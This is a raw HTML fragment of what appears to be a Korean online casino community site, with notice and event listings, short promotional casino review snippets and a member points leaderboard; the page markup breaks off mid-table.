				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" style="" class="">
					***** 헤라카지노 금요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+6					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	

   
        </tbody>
      </table>

      <table id="board_survey" class="text_table" style="display:none;">
        <tbody>
         	        </tbody>
      </table>
    </div>
  </div>
		</div>
	</div>	
			<div class="row " >
				<div class="col-md-12 " style="display:none">

					<!-- 공지 등 위젯 Start //-->
					<div id="tab_s10" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-3deps" data-toggle="tab-hover">
								<li style='width:33.3% !important;' class="active"><a href="#tab_s11" data-toggle="tab" onclick="go_page('/bbs/board.php?bo_table=notice');">공지</a></li>
								<li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/board.php?bo_table=event');">이벤트</a></li>
								<!--li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/faq.php');">FAQ</a></li-->
								<li style='width:33.4% !important;'><a href="#tab_s13" data-toggle="tab">설문</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s11">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1941" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.27									</span>
						<span class="wr-icon wr-new"></span>			<b>★★2026년 토지노 대규모 리뉴얼 안내★★</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+27						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			출석체크 포인트 변경안내.		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;07.26									</span>
						<span class="wr-icon wr-hot"></span>			★☆ 적립 포인트 변경 ☆★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;05.17									</span>
						<span class="wr-icon wr-hot"></span>			★★ 토지노 커뮤니티 이용 안내 공지 ★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+19						</span>
																&nbsp;12.28									</span>
						<span class="wr-icon wr-hot"></span>			쪽지 레벨제한 안내.		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;12.06									</span>
						<span class="wr-icon wr-hot"></span>			비제휴사 작업성 후기 퇴치안내		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.05									</span>
						<span class="wr-icon wr-hot"></span>			다계정 아이디 이용금지		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
							</div>
							<div class="tab-pane" id="tab_s12">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;11.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>아벤 카지노 돌발 랜덤 추첨 이벤트</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;10.31									</span>
						<span class="wr-icon wr-hot"></span>			아벤 카지노 할로윈 이벤트		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 토요일 이벤트 공지 *****		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			★★★ 헤라카지노 금요일 돌발 이벤트 ★★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 금요일 이벤트 공지 *****		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
															</div>
							<div class="tab-pane" id="tab_s13">
															</div>
						</div>
					</div>
				</div>

			
				<div class="col-md-12 " style="display:none">

					<!-- Start //-->
				<div class="div-title-underbar">
					<a href="/bbs/board.php?bo_table=oneline">
						<span class="pull-right w-more">
							+ 더보기
						</span>
						<span class="div-title-underbar-bold border-color">
							<b>한줄수다</b>
						</span>
					</a>
				</div>
				<div class="w-box">
					<style>
	.post-list .wr-hot,.post-image .wr-hot {
	    width: 12px;
	    height: 12px;
	    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
	}
</style>
<div class="miso-post-garo">
	<div class="post-wrap is-2">
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://www.sonsofheaven.com/data/file/oneline/thumb-1995124968_TN1fexjQ_8305cbb52ba2a09004fcf3e9aa989574f54de857_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								주사위 사이트 솔직 후기 남깁니다. 솔직히 카지노는 다…							</a>
						</div>
												</div>
		</div>
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://www.sonsofheaven.com/data/file/oneline/thumb-1938801099_iHBu5p6L_036e5cecfe53ec5ac8394fd18fb1192472c41fb1_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								이 사이트를 처음으로 시작하게 되었는데 입금 출금 엄청…							</a>
						</div>
												</div>
		</div>
				<div class="clearfix"></div>
	</div>
		<ul class="post-list">
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197752">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 오늘도 출금			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197751">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 작성합니다			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197750">
								<span class="wr-icon wr-hot"></span>				클레오카지노 사대굿			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197749">
								<span class="wr-icon wr-hot"></span>				클레오카지노 신규가입 후기			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197748">
								<span class="wr-icon wr-hot"></span>				불금입니다 오늘부터 화끈하게 주말데이트 비용 벌어봅시다…			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197747">
				 
					<span class="pull-right gray font-12">
													<span class="count orangered">+1</span>
																	</span>
								<span class="wr-icon wr-hot"></span>				뉴헤븐후기 작성합니다 그림 맞추기 놀러오세요			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197746">
								<span class="wr-icon wr-hot"></span>				캡틴 사이트 한번 방문 하셔서 입플받고 즐겨보고 가세요…			</a> 
		</li>
		</ul>
</div>
				</div>
				<!--// End -->
				</div>

				<div class="col-md-12 ">	
				<div class="tabMenu_wrap">
    <ul id="tabMenu2" class="tabMenu2">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />포인트순위</li>
      <li data-click="2">회원랭킹</li>
    </ul>

    <div class="new_text_content">
      <table id="board_point" class="text_table">
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,250,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,413,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,350,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,334,972 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/200.gif" class="lazyload" alt="LEVEL_200"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,025,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">893,179 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">814,900 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">672,945 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">646,300 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,661 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>


      <table id="board_lank" class="text_table" style="display:none;">
        <tbody>
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,250,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,413,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,350,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,334,972 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,025,020 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">893,179 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">814,900 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">672,945 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">646,300 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,661 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tjrwo1893', '아잉', '', '');"><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rkdvo90', '불타는칼날', '', '');"><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">525,669 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'doinggreat', '레블', '', '');"><span class="member"><img src="https://sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');"><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');"><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cat530', '겸둥이', '', '');"><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cbh1355', '쵸파네', '', '');"><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');"><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');"><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
